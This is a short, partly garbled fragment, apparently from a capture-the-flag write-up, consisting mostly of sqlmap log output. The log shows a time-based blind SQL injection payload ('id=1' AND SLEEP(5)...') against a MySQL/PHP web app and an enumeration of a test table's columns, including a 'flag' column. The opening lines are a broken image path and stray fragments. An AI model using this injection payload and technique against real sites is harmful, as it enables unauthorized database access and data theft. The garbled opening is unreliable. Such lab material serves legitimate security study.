 restart-vm-
NCh'='QNCh
tools.sh
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'icOc'='icOc
---
[10:08:32] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.40
back-end DBMS: MySQL >= 5.0
[10:08:32] [INFO] fetching columns for table 'test_tb' in database 'test_db'
[10:08:33] [WARNING] reflective value(s) found and filtering out
[10:08:33] [INFO] used SQL query returns 2 entries
[10:08:33] [INFO] retrieved: id
[10:08:33] [INFO] retrieved: int(11)
[10:08:33] [INFO] retrieved: flag
[10:08:33] [INFO] retrieved: varchar(50)
Database: test_db
Table: test_tb
[2 columns]
+--------+-------------+
| Column | Type        |
+--------+-------------+
| flag   | varchar(50) |
| id     | int(11)     |
+--------+-------------+